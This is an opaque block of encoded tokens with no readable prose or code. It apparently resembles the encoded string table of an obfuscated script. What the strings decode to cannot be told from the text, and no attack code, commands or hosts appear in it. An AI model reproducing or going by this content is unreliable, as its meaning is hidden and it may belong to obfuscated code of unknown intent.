WPhcGxWHgG WPhcJIDAwq W6a1wNC k8oEhmkoW6y ASkjaSozWRtcNSk6W75SWQ3cHG B0j1WRRdVa t8olk15C WR7cRMuEWQO WP3cJ8o5WOBdIq WRxdHSomW4hdKq ASodaSkhsa W65Cea WRFcLvG/WOu WPtdTg0ZW4e pSoBdSo4WRC WQlcOmksWQWS W58vqxSN qvJcMSosWPm WO/cNSo1W6xcIa W5ddVs9GW4a WPCZWOXiBa WRpcNmkbWQnb BCk/kmosWQi W7PNEmobWRm WRK8omo4hW xSofWOlcQmoZ W4tcLsniqW WPpcJSklWO7dMa W5ldMtu/gq xtddMSolza W5v6jmkKwq gSkpncFcLG WPVdPGTcCW WOtcH2ZdV8or sSoikLOy amkewKju WOHwnSovWOS xdevWRBdHq fSkpr8kYWRy W6W4wwL0 wCodf8o3WQK W44AWPxdHCoU ESkPm8kqWR4 qmoPo8kcqa W4vjn8opWRO smkrWQeXWPm W5/dM8kUWQFcVq W7lcIdeYkG lSkdfs7cHG W5JcLaHREG W5iaWOJdMmoO sXLYWOXn BSkYWR4/WRK WRlcTmk7WQldQW W6Lnb8oVsq p8kxWQRdJIi W4RcOK3cTmot amkiomkGWPm WQzNWOzcBW cLZdVCkWkW WQLDW7ztzG cquXWO7cOW WQBcMSopW69F qqpdLCkoAG W5P0W6u W43dO318WPm EtmJW6RdLa gXJcKCo1zq WOtcPxXLW5K nCk0oIhdQa c3FcK8kMEq W5b/wmoZWOO tNpcGZWA WO7dNLufzq ghtcNCotCq W7T4i8kvEG k2VdJCk9Eq AuH4W7hdKa sJebW6NdKG zSoUaCoGW4q WPWNmmophW AeRcV8kRWPO W58crNOv vHzVWPFcOq WRldH8kcWOpcLq W6SXx3WM W5vup8okWPO cqTUWOBcOW W7Odcd1o WPpcKvKtWOe W5Houmo/WP0 A3BdHSkjlW amkyF0u W5XaW7hcOLq W4xdMwzItq mXNdK380 egpdJ8kMva xmo5bCkkxa W65keq n8kiWQ7cIvm W7xdMmk3WRC WPyjWOHuCq wmksn8ouWPC l8o4WQuIWPC vgXuW77dHq WPJdS14mBW WRqDomov WOaFW7ddQa4 xSo4W6ZcLSo1 W5RdRvynzq WPCqzmkxW5y lCoYW6n8W4q e8kuWO7dLmoO W7fSCG WPhdUgqUAa W4dcHI5oxW WPzGW4hcTSko W5jfpCoxW5u nSoxWQK WPNcK1qtWPC WOC3WOrvFW BJWeW7BdOG hqhdJeCK WQDoc8kWtW CJJdRSkxwW W5XzW4ldTIO W6jLp8oQWQ0 W7T5b2aS wbPSWOlcMa WO47tmoUW4m WPbneW uxnSWPNdMW CSkvgmokWQm W60sWQ4ckG qCoFAqOv WPNdSxXwtq kCkRWPpdVbm pSoxWQ7cOSk/ k8o0W6nZW4m WRNcN8kyWRWM W4OGW7ddLCk6 W7q0WO3dMCor wv7dL8kOiW WO/dRgqKBa A8kgW6JcGCkU Fmkta8oM W49YeCoSWRW WOaDWQLVAq dmkxkaxcOq W7O2WRu ytP9WRPl Cw5+WPBdHW mCowWR7dVmkl WQtdUGSJW6O D8kjf8o5WQy WQPBW7XvBG sI3dJmoq W7nuwmoKgW zrRdM8o4xa gWi1W5ZcUG p8oIWR4MWOa WONcPxhdV8oD WPhdHtmJea W6rsA38P sttdKmomqG iXCGWQ3dTG nHTAtc4 WOtdJuv1W7S WQNcMeODWQe W7LpFCoy W44wWPxdR8oK W4SWWOxdLSoz W6JcK8kwW4ddGa xmoUiKLr tCoiCrfp DKK7WQBdVq WORdVLykwW WPi4WP4Aya hmoPW6RdQSoa W6FdMmkWWQlcNW W5eCWPldICkS kSkSqKfe mSkqWQxdOZm jtSXBcm WRxcL8kBWQO W7bqdmkXfG uuBdHmk9EG xZhdMmoqza W7vpb8klsq W5ZcKq5dBW xfDAW5FdMG qXRdLCk3sq sGpdRSk5DG DxVdGCkGbG WQddPqvxsa WOxcP3ddUCor ifNcGCo5WP4 ugLpWORdIW WPFdR14DCa WRGXhmoAlq uLFdR8k4jq W5TPWQNdISkN c8ksWQtdMXm w8oUemkLwW W4pcJJbpda DmonpfjI WOVdGSk8WRKl rmkBg8ohWPW zc/dKmkPtq mmoXkqtcVW W5BcKhdcL8o1 tmkbWQCPWPO vrXXWRhcTW bMhdS8kwFW WOdcRhRdU8oD WPRcOhddUCog rqJdGCkwyG BCozjCkNvG W5ZdUwldQ8ou qeyVW4Kc d0FdK8k4Da W5j1W7pdSSkz WRddKgryBq WPxdS14DpG WPHXW5ZcNmkm hCoQWRtdR8kP vWLSWOe W4xcKY8rua WO0AWQZdR8k1 jCkGkmotWQK W45boSoeWOy W5FdTL9pna vtXWWO7cQa lSoFxmoVW6O qCojjv1u u8ovEvXw Au7cHCoXWOa W55JsmkTWPO W6uGdcTU geBdHmk8 zCoMchHO B8k9nSoxWQy WRGJx386 ECkplCouWQK ngrDW6ldMG bSoCWQddSSkl W6ldNmoJW6BdSq W7hcMvFcM8om W7VdVLm ygWfW6BdTW DuH8W73cPG eCouWPVdUSk3 W5fnW6NdSb8 W5ldGZKYcq WQJdTCoVW7RdNq W4xcI8kzWRVcQq W6ldI3nCW6G W7CXtM9J W5ddNCk1WRpcUa WR7dNNvpBq WPpdMSo2W7xdTa BCoqcfvT rCovivfm EComW4dcL8oq h8k9ECkgWO0 W7ruW4FcJCkH W6JdG1hcK8ov WQNcJKZdISoF WR7dVejGW7y W5rdoSonW4m W4VcRWfFmG wuxdPmkafq W555W7pdHKm W4BcGIrFuW imo6s8klW4G CCktzmo9WRK W7enW6ahoq W6TjW6DaCq WPNdNmowW4BdHa EIaNfqC b8k1DfTh WPNcK14tWP0 WRSCjCoEkG zmkvCSo3WQa WPCvnCoZna f8o/F8k2W6O WQFcO8k0WRNdVa W7JdLmkZWRNcUa WPZcQv8g W40lW4hdJCo0 tcedW74 BSkBWO/dImoO W5BcI2XZxa FuFcJCoMW5G ya7dPCoqCG W51aW6tdTH8 W4bxWQ/dPf0 W5vqkSopWOS CrbxWPBcLq WPO4WO5eEG FmoMqCkOW5q WOveW5hcMCkd W4ucrMGe m8krzSkMWPK Fu5OWR/dTq W6JdGHBdJSov W4NdPwDVW4a nSkGWRNdVXO if7cHmoJdq W7JdLSkT WQ8BiSoDia BWiEW4hcHq umkhWRtdTCo+ W41YW6BdK8kN WPJcH8oXW7hdOW wWDxWQhcTa tI3dJhmw WRldU2K4Aq WQtdVuj2W6O vaL9WPPx iSknlmkAW64 WQ7dP15XWRK W7NdNmkQWRhcOG eI/dHMvE bmkaB8oHWRK bqddJMKy vGvqW5ldSa WRVdUgpdVSkA W5zPwCo5W5u baldKSkHFq FSk3WRzXWPK W50qqxKv f0ldMCk+oa oCk5xCk1WOW yahdH8k3yq WONdSNddTCoA W5fToSoHWOu WPrYy8oQWQK nmolA8kwW4W vfddGSoRnW WR0EpSoipq WQxcJSo4WQZdPW W7rbjCogWOa W5hdJ3jwCW WRNdUK5SW6y W7nneCktWOS fSkPWP3dPdG ECkSWRK/W50 m8oTWO3dJ8k8 WPhdVKvBW6m rb/dVmkHBG Fr7cJ8ozrW WP3cP2u4WPK bCkDDfrj W6qjmSkhCq W5FdTLCD kmoKu8kXWPC W4JdLmkBWRtcKW i0fYWRFdVa WO3dUSouW4hdJq WOlcIveyWPS wGpdLCkuva W4PQW4dcH8ko n8kocJtdOq W7RdVLm5W6C oCoeswyt W4hdS1XHW5S iKf0WQhdRq W5DPlCkWqW W4P+W6dcGCkL rSoEl8kSWRW umosW53cTq W45ocmkdCW Ae7cNmoCWP8 hXOOFqy o8kVpSkgWPW EraftIO vConW4JcPmoM zmoMbSoNW4C h8kxExnw hmoyW5hcVCoM W5ldRsLJtq aSolWO7dRL8 E05/WRW WQZdT1icuq WQFcIKZcM8on W71xfSkPga W7xdKeX7W6C W6VdSbyKka WPaZWOrvsG WPWbhmoFiG W4VdTNG vSookLG W4TQWR5Krq CayiW5tdNG WP1cW6NdPv4 W5L/W6ZdQau W5j+k8ozWQK r8o5xSohhW C8kgWO4oWOG atFdJcyr W516W77cL8kP W6VdLH0xga EmkoaSoNWOy wmogW4JcQmoX gvxdQmkNyW ECkrWONdR8oL W4pdNIK9gq q8ooW5tcPSo3 WRNdSf8Bzq WPO4WPKpyW dmkJW7ldObG iCkjht/cQq WQJcHbBcGmku W5JdGNW WQ7dOvW W5zfiCogWOa WORdQKih zCoijSkMyq EaVdKCooFa W43cUwtcVCoK E8kgW5ldLCoK WOldSMS6xG W798bCozWO0 gJFcMgSA A8kMWQvWWPq E8kUkSouWRG W6ndW79azW u8ouECo/W6W W5fVW5hdG8k/ WPCZWPGmyq pCkVoHpcVa W5vDWQVdQbO cmkhdtlcGq cvRdJSkGxa W4jMW6VdRJq WQhcO8k9WOxdUG Fb3dKmkeEG W7pcUwtcVCoK W5vPEmkIW4a fSkUFKnK pSoTkmoqWRW zCoaae5B m8oCWRtdVSkX WO/cUMFdImom W7/dISovW6bp BNZcPCoVWPC asJdI384 hreccGe nCkSDmk9WOq W5tdNmkvWO7cSa ldRdR1e+ jb7dJmo4wW WPe6WOTcAq WORcHsvguG W7/cIKdcNCor F8kyWRpdTmk1 nmkjWQxdJHS WPq1WPbSDq W59dW7pdQXy bIBdLxGD tmoYf8kqtG W40NBhCx WPldP8o1W74 W7RcRHLYW7S W55PuCk7WPS WONdQxPYWOq W5yjWRNdJSoq W4PjW4tdQCkR jCoXjvBcRq W6VdSwfhW48 bHLJWPvg W7LmW5rnAW BCk2WOtdQmoO WPFcTtCYWOS jmkucmo7WQi DahdJmoZwq qSoYW77cNCoM WQC+WODBqq W7/dLcKzcW WQZcKmkFWO7dPG W5tcLNWWeq umozW4W W4tdNd5frG WQODiCkbBW WQWjqSo1uG ASkun8oEWQW WQ3dPeFdM8ke WP/cGCk+WQZdLW WQ/dLSoEW57dGa WO9NWQRdHSo8 Er12WPdcPG WOzMW4ldNH8 gmksjmkPWQS W6qvD1Op W7qXx3WM W6RcKKRcSmod i8kwWQtdMHS W5fOW6hdQtW WRRcSe3cRSo/ W5mCW4JdRYO c8o8W6pdKmkV W4TbimoqWO8 nmkWnHtcPq sYagW7JdNa jCkkp8kmWRS irNdMCkQW4e WPlcV8k9WQldMG W5XSW5VcN8kl rSkZtmofWOa vqL8WP1m W4tcJJLpwW WQfcW6/cG8ka tmkwbmo7WOu W5FdJgDcua WRVcVNpdLCo+ pqtdJ2GJ suT6WQZdVa W40eFNa4 eSooWRZdImkl oSktmWpcLG wCkndmo/W6W W5DOW6ldLSkP W7vxbSkXqW z8oUW6nMWPK BuLHWQJdRq W6XyemkXvq WP3dTL9vDG fJVdKLO3 W5yZD1Op W4FdShbSWOK WRbBW6feBq W5ddNYHOea DtZdHSojxa vteuW6JdLG xKlcOCozWQW iCkNa8kKWQG WRxcHmkGWPJdUq rbfzWPXa ur94WRT1 fSkdfCkOWPe W4n6W5Onla W7Pmdmk3tW W6/dLCkbWQWA WP56W6FdJSkN wsnPW5FdVq arS5cHK W4L5W4viBW W6P1cSotWRy WOTHW4ldQCkc W4uggKGv rCospmkTBG Fr3dQW W5/dLwzWgW iZBdOfWr W4NdKIvsW7O W4n5WOBcJ8os gcBdJxOh W5jzFCorWOS W5NdKWmYgq W50deJ5t W4ZdLdyysG W7byfSkXca amkFW4tdSSo/ baVdMSk+Ca EwFcHmo1WOC WPdcOSkeWQ8j wSkXvmoedG E8kvWOCgWRW W4D5eCoYWP0 W6LcpSoGWRO FSkKWPW7WQO WQFcLutcHmki WOqBi8oIlG WONcStNcQmke W7a3WPNdLCoI iSoBWRxdVCk8 WQtcPCk5WRhdVa uCowoqPh k8oCWQldRq WQBdIHtdImks kgFcHSo9WOW pbxdLmkXWPi vuiHW4ddPa W7jnwCo2bq FfuHW77dQq W6ryW4jJzW vKTtWPJdHG WOicWPngCa aCkDFKul BXldQ8o0ra WPHRW4BdNCkd WR8anmovla qxpcOCkOWPi W6LkW71rrG E8k6W6L3W58 qCoLa8oEhW lXmRCWC CePaW4ldLq u8k5WPSrWPu CSodW5hcQ8oN W4FcOrTmxa u3ZdL8k5FW W5fUW7ZdNSoY xGXgWRpdVq j0pcNmoZWPO W7iuW7fkCq W6rkW6fEDa W6xcVqHJxW WQZcOSoYW7xcVG C8kMWQ9MW4e FrX5WQ7dUG kHZdKCkVtq WONdSSo8W7/dKa WQJdLmkzWOpcKa W7BdTZyjka BCkDWONdLCoM lSkPprlcUq WRhcL0RcJW gcldMICv q8ooW57cTCoM cSotWRtdKSkd A8omxCkJW5G CCkpWQCiWOy huZdKSkNzq W5amt28o W4Tkqxmv WOWemSo/nW WPxdS3BdSmog W59/W6NdL8kP B8k7WQPLWOi W47dI2/cLmog mCoida bu8Jywi bWGyvru eaOmwrG WRxcP8kGWRpdOa W4uJzKGe W60LWOddTCoY WONcUY7cRSoz umojfhrt qrPOWQBcUq WOTcW6FdP14 W7PoW6faBq W58ctMK CSoOWPVcTmkw W6RdSNDqW6S c8k3F19a CebZWRVcUq iCk2ibFcVa grNdTLmf es3dLW nGhdRxqe jbaLBqW W6vIb8ouWR4 tLNcHa xCoYlmkJEW uSoTW7BcQmoA vaH+WP1g amkxkmkSWQS xJ5YWO/cIa WRpcL0VcJ8kk nSovc8oDW7a WOddL2btW4C W5bUW7FdNmkK fCkyF1bs umoAjSoeW6O DGWMW7/dVq WP3cSXahyW W5WJWPxdVmo2 umopW5ZcRSoT WRpcPCoaWRi/ ft0vWRBdLG DaC1W7BdQG F8kgWPJdImoN vLddNSk9oa x1ddNSk+ dWxcLCoHkG rCoeW5BdQCoX FK3cNmkKWPC W7jHaCkgW4S lCozx8kBWRS jCkvl8kvWP0 cCouumkwW6u W7H7W4VdKW uW1O A8osW73cMKldJLfJihldMCoStG vX5xWRTp W7DEemk7tG WRpcH8kbWReF W4rnn8ohWOS dXilW4VdMCocWQC p8ouvmkxWQ0 W40wWO/dJ8oK dJldLheF W49SwmoYWPe W6W5dcK+ BmkCc8o6WRa WQrpW6hcV8k2 W5nbzmovWOO Bmo6cSk4WPe FeJcR8kNWOy WPNcSxVdSSoK WRfmW6zxCa qmoYc3fl kmkEW6VcIbS WQldVSosW6tdQW W7tcMCoIWR/cPW WOpcIuKAWOO W7OuW5JdPCoR W61mb8kMqG WOdcNeitWOe gMPBW6JdLa sSkkluTD lCo9xCkkW60 WPldRuyCqW gSkQuSoIWQ4 W6rEn8oRWQq tmo/dmoEha W4BdQN9RW5K W4e1W4pcHmkF vvVdHmk7jq pSk+WPhdJWS g8osu8kOW4y WQZcH8kLWP/dIG W4TWeSoKWP0 yb/cHSklqq WO86aCopmq yX7dMmkQwa WR/dQ01UW6y qg5wWQVcHW pmoAwSkgW7q WRFcO8kKWRpdOa WOCKWOndDW fSkAzfru WRygA8kwAq WO7cPxhcVmki WRnvW7j9uq WP3cHIzduq WPi1WOfgCa WO/dMK9BW4W W4P0W6i mmovqCkaW7i iGKiwGq x2RcMmohWP0 WP9RW5dcGCos DrBdJSocwG AxZdH8ktjq cSkwBq WQBdTmkiWRRdRq AmkDfSowWRK tc5MWPTs WO/cRWbAyG W4rhWRZcRee o1FdMmkEqa W7hdUK56W7C W4PPW7VdMmk9 emk8c8kxWRO d15PWObh W5eCWPBcKCkM va/dI8o8yW cSkki8o3WRa W5fRWQJcL8o7 W65DW7rRuG c8oRymkGW7O yxhcRSosWQW W6ucmmoFpa WQKHWQDRta W60rWO7dRSoB W7/cM8kBWRak FraVW5xdKa WPZcMfycW5u W4nnW5vWrW WP9+wCo6WP0 dKFdKCkICa lCoDq8kCW7q bCoHWPpcSSkv BfqHW7RcQq W5airMKe WQ3dP0u4WRm W4xcGIXguW W4DgW6ldQXS WONdPNP8W50 rKrZWPhcQa AYH3WQTt W5P/W7FdIa p8o/umoWWOC hK8WW5FdOq vLRdH8kUpG FCo5ca gCkUWQ3dRXK y8ohW7hcRSob WOldN8k0WOrc W7FdT8oMW6hcUG mCoEW6FcVSkR W7lcGZ1Ewq mSkqnCkiWOy xJzlWPFcMa W4H2o8obWOa CSoTW4JcPCoB sH8dW5VdHW BSkGimoeWQK quncW5NdGW WQDgW7vx BXhdKmkUW4y W7DJnSoGaW bsmoW7xdKW W4hdSNbMW5W De15WQtdTW WPaAWO/dImoK WP09pmo6hW vaW0W7JdLG nuhdQmkpwa wtylW77cJa W67dJf7cImok W4yctNee W4jnimotWOi WPegte4v qmo5c8kTqa omkInGNcVq cSklpSkOWQ0 mmooeCkgW6q g8kZad7cUG WONcV3hdSSoC AY1gWPL7 W510W7ZdICk8 j8kuWQNdQSkG mWStscm W59afmoLWPS W5acrxGp oSkGlSkjWO8 d8oYs8knW4e d8kgimkPWRm WRL7gwKR ngXmW6ldKG WORdVwKTCG tmoclvHq kmoBW6NdK8o1 W6BdVYSaoa uCo3f3vS ACk/nSooWPK W5tdRvqzyq oSkNvfrT W59RW6ldN8kM W6H9imoOWQC WPlcNfmDWOG wXH0WPpdTW BenFWRZdVG W7HHWRBdUIq W71Dt8k3vW l8oJW7yIWP0 AJVdVSkbsG W5jxW4RdUCk6 v8knWRldV8oa E3nPW6/dJG WQOEomovpq wLfxWOZdGG pSkpWRpdJby CCoWDvBdVq WQtcKCkBWOWh y3pdUSk+na AG3dJSoZrq B8kyomoAWR4 WRhcO8kQWQlcOW WQz9WOxcO8kX W5yjxa vJ3dKCoFza WO0JWRldPSo3 vsRdI8ozFG ECkPnCo4WQa cmoVWQpdG8o3 W6OjemoSW4m hHyoWPJdHG W5b2W6FdG8k/ B8kIWRmVWPK hSoBDCkcW4y eSk7x8kqxq WQFdU19NW7y W5JcJI5pDW WQVdVe5SW7C ag3cJ8kDkW eIRdM3Gx uCkafCoqWQu sXL8WP1m h8kWx8kKWPu e8kqpSkL p8ogsL1Y W7jnwCkGva vr1XWPPt WQlcUL3dLCoE xYLnWRHI W5mIW5BdPCoj W4q2W7VdLmkS W7/cM8kBWQOk oCouWPVdJSoO gSkvg8kEWQK W4hdKc42eW gCkUrqHt WO3dQNW3W6K W6XCfSkqFW WOpcJvWFWPS WPO4WOreCa r0PaWPJdHG W4boW7tdUH0 ucTAWQxcNG W5CazKWG W55BWR3dSXy WP/cKv8eW5u A8knWOy8WQi Emo5WPxcJCom W4rNW5PTuq mmoFWRZdQSkG W4JdIITogW zCkjW6hdRCkQ jmkHWRyOWPS WQfeW7dcO8k6 uGdcUmozWQq W6D9W7ddPra cffbW4BcJG Ch3cP8o5WPm ec0qFHC hCk4yhjq W4dcSWHdwq W514kCkWdq WPtcLemgWOm W6K5tKeA Bt59WOTn utivW7RdMG W4T8imkFsa fSkQpCk8WQu WQ7cImomW4ddHa W5GDWPu WPa5WOrvzW W7XUW6BdG8km yCorW7FcOSos jK7dS8kGrW WQSgpSkanq W4RcVNrQW5O lCkHpIJcSa gaKzvam W5qir3On WOpcG37dMCo6 W53cK0ZdKCkq oCkOEmk5WOy W5j+W7ZdNCk8 W5tdTNP5 W6pcVMD+FG W6/cL0NcICor yJS0W6hdMG W6jaW5BdTqS W6DxWRBdHsS mrCmvdW sfpdNmk1oW pmkUlq tHdcMCo9jG WPtdPhldTCor FgldP8kmjW rZ5SWOZcTq ewZdSSkEEW A8kyh8kDW6u WQlcIgeaWPu huddKSkHFq omk2qW W4G3WOzizq WQhcR8kHWQBdOG ESo6W6VcOCoh AcLgWO/cRW uCkXbSkiqa bCkkp8kGW6u W7qGWQxdICok omo3aCo8W4q W6OWqNn0 EG0psW kSoixCkgW7q WPi2W6FcISka D8olf8o3WQK c8o0wSkaW5i eqNdHM4Y mmobW7FdQSkS dmonWRVdRCkG amobs8kSW5a W7pcSx9zW4m W5NcIs5ptG EG8pwIy WPRcNL0GW58 W5tcJJLAwG ESkSWQ/dKmoa W5pcHJ5dwq D8kue8ouWQ0 bSkGiCkOWRi W6xcPCk/WRi W5LbW5tdT8km kSkdWR3dJbW ECoauCoLWR8 iIehFrS vrvbWQpdIW aSkZW7RdHre W6lcSgD5Dq DwfAW5pdTG W7RcKaHpya zrvNW77dPq sfpcNCk7oq WQpdOe9NW7S cSkcjCk5W7y yWFdGmkQqW sSoQm0Xn nSoxWQ7dVmk3 m8kXvmoRWPy acVdHNm WQxdUMrmW7m sa96W4Dr W6hdNun9W68 hSkvyLzp uwxdHmkFca ECkZWRSOW48 qhLtW6ddLq WPtdKvW1xa C13dTSkWDq xSosW5lcImog W4JcQxXMW4C W57dNxLnW6q WOhcPmkLWOOe WOJcNmo/WPJdJW kmkDvmk2WPS W6RcMvBcImo9 W4pdTZ0qeG WOOCW7BdP0G zJrEWOlcIG W5eKW5ZcNSks vbKNWPdcPa W5ultwvp xmkJWRRdHSo4 WQNcIJNdMSoI nCoBxmklW6W aCkDo8k4WRO ySofWQ3dJXq WROxWQ1dqW W77dKaWFnq W7T5uhi2 pCkSfW/cNG qCkIuLnU cCkuiblcKW AXhcICoRWOi xLZdGG WOBcMf4dWOO h27dQmk4Dq FSkWWRmGW54 W5xdLdmacq B8k7aSkCWPO W5zJt8oIWOO W5JdN0yFWOS qZldTSonza eCkapSkKWRi FwrZWQBdTq t2xdO8kqga kmkWq8krWPG W57cM3JdJmod yGJdHmkVtq A8oPk8k2vG WOldVL4mDG WO59W7hdKCoO pSoDWRVdIby W5JdVCoUWP/cHG W6OHBhya W7LNW5tdQra WPyeCSokWOm W4ecxNGp W5ivWOFdN8oK W5fvzM8O r1DhW5tdGq W4FcTb1IzG psRdVSoUAa W5ddQ2C wsldS8ovkq WR8anSosnG WQNcV3hdSSoD eHJdK8kRFq W4TZW5ZcGmkl W7pcMLBcMCox zmkpe8oLWQi WONcStNdTCoh WQ3cP8kHWR4 Cg5tWQtdOa W6RcIcflzG WQpdO8k5W6ldTW WQZcQmkHWRpdVa BSoeW57cOq WP9MW4hcMSkn WPNdT2u6zG WPtcPu7dSSo4 uSklh8oXWP4 bqmTW5FcSq ESkrWPldV8oM FmkMWRK/WPu D8k3W60PWP8 xCoUaSkisG W6a4v2G9 wCoYlmkZzG W5ukWPtdMCof W7PxWRmunG WO7dSSoVW4ddPW W7e1wgGO W5FcPMldUCoB WPj3W5dcKSkw FM7cHmo7WPS W57dQZuGoq WPzCwhis W7tdGHtdJmkv iuNcHmoXWPu k8kuWRVdVCk+ kCo3W6a2W54 kW3dM8kVqW umotW5dcR8oK qSkiiqDA vvbaW5xdGa WQBcM8kwWR8d W4OqD3Wd va41W77dUq pCoWxCkCW5O b8kEWO/dSCkWkCo9WRfYigm0 E8kue8khW6u EmkMWQmkWPq WRj2ccCQ W5FcKulcMSoW W7bYW6ddT8k5 uahcImkwFG wYJdLG eCoYr8kmW4y z8oMW6RcNSoV hWldGmoUyG pmkupb7cPq W5zbiCooWOC mSkwx3vm qwHjW4BdTW feFdGmkQ v8kZWQ/cImoz kSkOEta e8kjlmk0WP0 kXVdMmkLWPS aCkgDv9s W4JdOw11WOC WPddGSkqWOyT W48wWPVdIa W4RdOWytnq wSo/bCkkwW tmoUaSknqq WQRcTSk3WRG CSkPl8oAWRG BCklW6pcRW FaVdTCkVwa yXRdKCkTsq W67dHt0XeG W4PPW7pdMCkT W4hdVtNdN8of eSkeyfri o8ozuSkeW6C FcFdO8kZEq rsPfWR1u hHDfWRPH bG9KWPRcSa W6ZcNwZcRmoj W7DtW5ZcISkT W612cSkMBa kmoLumkLWOa m8kVc8o9W4C tLddImkU wmoQfSkbqq vrv4WOfx taFcMSk0pa pGWoxt0 WO/dUNCdyq W5TKsSkOW4q EXNdVSo5uG c8kHvNTa kSoCW6xcMbq WR/cQ1RdLSo+ mCoEWPZdTSk3 ecZdLcDd WQCBWR5gBW Au7cHSo9WO8 W5D5smoMWOS vHP6WO7cOW r8ockKT9 AITkWO/cIa W6BcV8kFW64g ASkVWO/dQbu WRGrdCooAa tSowpuLO fqaOEIa WPC6WRPlEG ESktfmo0WQu i0r+WQhdRq jXFdQKK6 q8oFW5NcQCo3 W6JcR0ZcMmor W5VdNGnaDW W75aW6mFmq D8orW63cRmoN W4hcQ2z+W44 W5mwW4ZdISoT WRdcNSkAWR0e ESkLmSonWQa W5qDW6RdTbC FtFdRmkkBq nSktWQ7dJX4 CeZcMSoXWOm WP9XW5tcMSkm oCkiWR/dLfW oSkRpHtcVG mmkUpqpcQq xrelW77dMG W7JcQcfRDW bXldHmkOoq WPi4WP4Aza DCoQW5tcJSoa bCkjkmk1W7i W7ldI8kMWRFcVG EWDrWO7cHa W7f9W43dRYi W4D6WRPPta nLZcJCo8WP0 W6xcO8kZWQxdQW W7RcJX9bzG wCocW5ZcOSoc bIxdJ3ie bCogpmojyq WPJdVLieyW W6tcJKBcLCku WQ/dLevWW4e gSoGWOZdRmkd v8oTW7VcGCox WOeAB8kmWOO Br0VW7/dQq W7iWWQJdI8oK zXvhW7/dJG yqOOW6ldTa WRZcR10FWOy W5OWhSoYWPe kmktWRJdGq W4fNW4OFiG CCk+jCoyWR4 WRJcGCoaW4tdHG W7ukEmogCq trLVWOX2 tSkmkCoG W69nb8k6xG WRddS2K6qq WRSrjCoukG ALnaW4pdNG w8k2WQJdR8oD wwrhW7/dVa imkGq0TR qSooW4ZcHSo3 WPK0aCo+pW WOOvFCktW4i W5TGW7BdK8k7 W5attxLb E0HPWQVdVa eupdK8kPEa WPmbWOtdMSoK sJerW77dMq WQ7dIrhdI8kr WRldKCoNW5ddJa W6v6W4ddTJy W6ddO8klWR3cJa W75hW4zMrW DmoKFvjI fCkCD8kGWPy omoGF8kfW6m Bmohc8o6WQq W6FdUry7hW WOqiy8kpW54 WQFdMffMW5q W7BcOsH5xG wSoUbCkavG W5v/W5xdNCoX W5S2WOFdUCoG WPSZWOngAG CmkXWRmUWOi lCoQWR/dRCkW umoMpSkXhG W5fVW5FdLSkT vSktWOxdRmoA W4GSW4DiBa xrfOW4RcUG u8kJbCo7WOa EetcHSoQWPm xYLtWRdcVG FCkoWRiKWOC WRpcQSkNWQ42 W7tdKf7cKCok W4JdQ3i W4HqbmokWOa W6HydmkGaa WQFcOCkOWPZdOa W5ldLSkTWQlcQW WPvSW5VcLmoy rCobmfPk WRXMW5rVCa WP7cSCkGWPOw WRBcM8kgWQ4d W4KAWRNdVSof W4uSAxew D1j+WQNdTq CCkgWONdNCoN W69iW7hdSCkF W7xdOKj/W6G kuhdJmkiza imk1h8kGWOu s8oilmkLza WQ4hiSot CuzOWQC cCkUzfLC WPTQW5ZcNq W6ldG8oeW6XD cHz/W5VcJq W59AcmkztG WO3cGuxcPCoG W73cNeZcICow kCoacSkDW6K W4RdTMSOAa W4X+W7ZdNSkT FahdK8oYeW WPFdKfOCsW Cuj6WQS W5GvWPxcLSoG xSojW4VcOSoX EJe0frW eCoSFmkJ W4RdJqScWOa CSkrWOxcH8oT WOC3WP5uCq n8okwSkdW68 sSoHnMLq WRhdJhHeva W5LBW4pdNSkJ CXD9WRddVa WPxcJX1uWRi W4pcHdHdrG ufddGmk/gq sSkXWRSEWOa E3tdSCkBdW dZajwGC ACkxh8oYWP8 W6aUux4P EGSotcO WOCFWR5twa WO7dOH8Dyq W7LgW6DmBa hCkbDvDk WQNcPCk8WPZdOG WPiia8oRWQa WR7cGCouW5NdGq smogpquv b8krjCo3W64 etFdINmu W77dTeXqW7S BCkwWRpcIum B8kXWRiPWPK WRq4WQbzDa W7XJASkqWR8 rCkJWRtdUmoD omkZzCk9W40 gSkFWOldJq ssZdHSouDq x8oFW6RcOSoG B8kjW6RcQCoL W6FcLmonW5ZdGW amkeFfHf W456W7ZdGCkQ W6qubmk9qW WRmcpCoEla p8kdWR/dQX0 uZ/dL8omma FSkuW6iNWRK W6SfWPddUCo4 WR/dSCorW5BdLG W5FdGZ0+ga vX5yWP4A WQdcICoZW7pcTW W4ddLaSxWOm WQNcImoSWRVcOW EtFdKSoiFa WPddHInhrG pWaoAxG W5iFbwOi wYhcHCouEq W5rdoSonW5q WPpcLLCeWOa EJ4fW5ZdSq WQJdUuajsW W7ldK8kCWRmF W5NdOtO3jq WQJcIf3dH8os WRhcGmkCWQ4B W7rZW7ddLmkg emoRcshcGW F0lcM8oUWPO jqmeutO W4uwWOxdL8oJ cSolWRy AmkOWPS9WR8 sbH6 uupdJCkNDG WOtdLZPsdq l8kMgmkjWQy W7XaeCovWQ4 wmkTWP0ZWOy W5r4W7/dRmo4 nmoVWRZdISkd W4ldTMb1WOa fHeTEW4 ASkTl8ojWRe W6WCWPhdRSoV tSkgkmkHWRm wfZcKmoxWRi svdcHSoUya bSkaFWPe W7vBc8k4uG pSksWQ7dMYq x8opW53cV8k5 oby4wJS kSk6x8kLWPe sLtdLmk+jq s8oYWOVcJCoV W7L3W4RdRCkW W7nxaCk4Cq hSkeiqHD AetcNCoSWPu lSoeW4BdImoS W5pdPWyhcG fSkhzb5w W5NcIJPfra ACoLEuFcUa qXvSWPLp w8kMWRZdV8oW W5PJsa patdI2Ck W6JcL1u fCosWRVdGCkl WP0ZWP9ZBa WRFdKSouWRCc WQNcO8kQW63dQG tMlcH8kiia emkviCkKWQS W7ddHbiana y8oJoLtdOq mSk6hmk2WPG sfddGCk+iG W7JcG1xcNCob WQzoW4hcQSk7 WOSgnCkjna i1Knwt0 W4TnW53dImoO y2BdUCk9lW W5vxoSomWOa WRNdNmouW53dLW dmkUnCkEWPa jmoUkWpcPW W4xcQI9Yra kKhcM8kXsq W5xcKs9eqW WOzwnSotWOS WOVcRuddISoG W4X0c8keuW WPnPW7pdNSkH W4ufWOldHCkW W700W6RdKSkk WRxcJepdNSoJ WRdcH8kIWR3dTG EtymW7RdUa yCoYlCkHwa W6tdLZOLda CKjbusi W4ecw3qm BCkrWONdVCo9 WOVdSSo5W7pdPa rqxdVCkqqG WPlcNf4yWOO cbJdNCk1lG W4xdLcqNuG WRJcQmkGWQ4x g8krhahcMG WRtdNmowW5FcNG sX9XWQnp 